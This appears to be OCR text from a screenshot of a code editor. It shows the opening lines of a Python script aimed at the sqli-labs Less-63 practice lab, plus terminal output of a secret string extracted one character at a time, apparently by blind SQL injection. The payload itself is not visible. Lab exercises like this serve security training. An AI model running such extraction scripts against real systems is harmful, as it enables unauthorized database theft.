 1 import requests
2 import time
3
4 s = requests.session() #创建session对象后，才可以调用对应的方法发送请求。
5 url = 'http://192.168.1.8/sqli-labs/Less-63/?id='
6 flag = ''
7 i = 0
8 while True:
9 i = i + 1
问题 输出 调试控制台 终端 端口
LuaKpSKWD
LuaKpSKWDi
LuaKpSKWDiB
LuaKpSKWDiBy
LuaKpSKWDiByK
LuaKpSKWDiByKf
LuaKpSKWDiByKfm
LuaKpSKWDiByKfmP
LuaKpSKWDiByKfmPX
LuaKpSKWDiByKfmPXl
LuaKpSKWDiByKfmPXlB
LuaKpSKWDiByKfmPXlB2
LuaKpSKWDiByKfmPXlB2f
LuaKpSKWDiByKfmPXlB2fz
LuaKpSKWDiByKfmPXlB2fz0
LuaKpSKWDiByKfmPXlB2fz0a